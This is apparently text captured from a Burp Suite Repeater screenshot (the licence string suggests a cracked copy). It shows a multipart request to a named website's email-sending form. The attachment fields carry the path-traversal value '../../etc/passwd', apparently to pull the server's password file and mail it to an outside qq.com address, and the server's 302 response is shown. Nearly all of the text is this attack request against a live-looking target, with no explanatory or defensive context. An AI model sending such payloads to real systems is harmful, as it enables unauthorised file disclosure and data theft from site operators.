 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
4 × 6 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://www.lngmxx.com ?
Request
Raw Params Headers Hex
------WebKitFormBoundaryQLDwEXGyzfjgAgLG
Content-Disposition: form-data; name="receiver_address"
609496288@qq.com
------WebKitFormBoundaryQLDwEXGyzfjgAgLG
Content-Disposition: form-data; name="subject"
test
------WebKitFormBoundaryQLDwEXGyzfjgAgLG
Content-Disposition: form-data; name="content"
test
------WebKitFormBoundaryQLDwEXGyzfjgAgLG
Content-Disposition: form-data; name="con_num"
4
------WebKitFormBoundaryQLDwEXGyzfjgAgLG
Content-Disposition: form-data; name="type"
1
------WebKitFormBoundaryQLDwEXGyzfjgAgLG
Content-Disposition: form-data; name="com_filetxt"
../../etc/passwd
------WebKitFormBoundaryQLDwEXGyzfjgAgLG
Content-Disposition: form-data; name="com_file_value"
../../etc/passwd
------WebKitFormBoundaryQLDwEXGyzfjgAgLG--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 302 Found
Location:
https://www.lngmxx.com/cgi-bin/webapp?op=_zj_jxfi_pbka_pelt
? < + > Type a search term 0 matches
Done 94 bytes | 2,953 millis